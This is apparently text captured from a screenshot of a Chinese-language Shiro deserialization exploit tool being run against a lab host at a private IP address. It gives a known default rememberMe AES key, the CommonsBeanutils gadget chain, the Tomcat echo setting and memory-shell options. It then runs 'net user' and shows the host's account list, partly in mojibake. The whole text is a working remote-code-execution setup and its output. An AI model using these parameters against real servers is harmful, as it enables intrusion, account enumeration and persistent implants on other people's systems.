 GET 目标地址 http://192.168.147.145:8085/production_ssm/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 net user 执行
win-p28deo9o32u\xiaodi
-----------------------------------------------------------------------
win-p28deo9o32u\xiaodi
-----------------------------------------------------------------------
\\WIN-P28DEO9O32U ���û��ʻ�
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
xiaodi
����ɹ���ɡ�
-----------------------------------------------------------------------